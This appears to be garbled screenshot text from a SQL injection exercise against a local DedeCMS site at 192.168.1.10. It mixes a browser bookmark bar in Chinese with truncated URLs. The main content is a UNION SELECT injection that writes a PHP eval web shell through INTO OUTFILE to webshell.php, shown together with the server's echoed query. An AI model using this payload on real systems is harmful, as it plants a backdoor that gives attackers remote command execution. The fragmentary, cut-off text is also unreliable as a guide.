 192.168.1.10/sql/?id=2%20UNI
192.168.1.10/cute.txt
http://192.168.1.10/cute.txt
192.168.1.10/sql/?id=2 UNION SELECT '<?php @eval($_POST["cmd"]); ?>','b','c','d','e','f','g','h','
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
当前查询语句：SELECT * FROM dede_admin WHERE id=2 UNION SELECT '&#39;?php @eval($_POST["cmd"]); ?>','b','c','d','e','f','g','h','i','j' INTO OUTFILE '/var/w
/html/webshell.php'